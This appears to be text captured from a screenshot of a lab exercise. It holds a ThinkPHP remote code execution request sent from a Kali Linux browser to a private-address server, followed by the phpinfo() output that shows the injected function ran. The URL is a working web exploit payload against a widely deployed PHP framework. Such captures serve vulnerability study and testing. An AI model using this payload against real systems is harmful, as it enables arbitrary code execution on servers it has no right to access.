 phpinfo()
192.170.84.3//index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.2.12
php
System Linux 150819fc9fa5 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_64
Build Date Nov 16 2018 03:53:33
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'build_alias=x86_64-linux-musl'
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2